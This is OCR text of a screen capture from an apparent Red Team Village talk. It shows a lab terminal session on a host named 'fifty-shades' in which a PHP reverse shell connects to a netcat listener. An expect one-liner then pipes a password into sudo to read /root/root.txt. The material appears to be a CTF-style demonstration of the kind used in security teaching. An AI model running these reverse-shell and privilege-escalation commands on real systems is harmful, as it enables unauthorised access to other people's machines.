 RED TEAM VILLAGE
192.168.1.71 - section9_limited_shell@fifty-shades: ~ VT
File Edit Setup Control Window Help
section9_limited_shell@fifty-shades:~$ php phprev.php
PHP Notice:  Undefined variable: daemon in /home/section9_limited_shell/phprev.php on lin
Successfully opened reverse shell to 127.0.0.1:1234
section9_limited_shell@fifty-shades:~$
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 192.168.1.68 02:41 5.00s 0.08s 0.00s tmux
root pts/1 192.168.1.68 31Jul20 3days 0.13s 0.13s -bash
root pts/2 192.168.1.68 Fri14 14:03m 0.02s 0.02s -bash
section9 pts/3 tmux(8032).%0 04:22 2.00s 0.03s 0.02s tmux
section9 pts/4 tmux(8032).%1 04:22 5.00s 0.02s 0.00s nc -lvvp 1234
uid=1012(section9_limited_shell) gid=1012(section9_limited_shell) groups=1012(section9_limited
_shell),9999(securepath)
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$ expect -c 'spawn sudo -S cat "/root/root.txt";expect "*password*";send "section9_limited_she
ll";send "\r\n";interact'
[0] 0:nc* "fifty-shades" 04:23 08-Aug-20
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL